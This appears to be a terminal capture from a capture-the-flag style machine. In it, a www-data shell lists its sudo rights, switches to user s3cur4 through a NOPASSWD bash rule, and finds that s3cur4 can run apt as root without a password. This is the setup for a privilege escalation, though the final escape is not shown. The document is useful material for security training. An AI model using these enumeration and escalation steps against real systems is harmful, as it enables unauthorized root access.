 www-data@exec:/home$ sudo -l
Matching Defaults entries for www-data on exec:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User www-data may run the following commands on exec:
    (s3cur4) NOPASSWD: /usr/bin/bash
www-data@exec:/home$ sudo -u s3cur4 /usr/bin/bash
s3cur4@exec:/home$ sudo -l
Matching Defaults entries for s3cur4 on exec:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User s3cur4 may run the following commands on exec:
    (root) NOPASSWD: /usr/bin/apt
s3cur4@exec:/home$
Google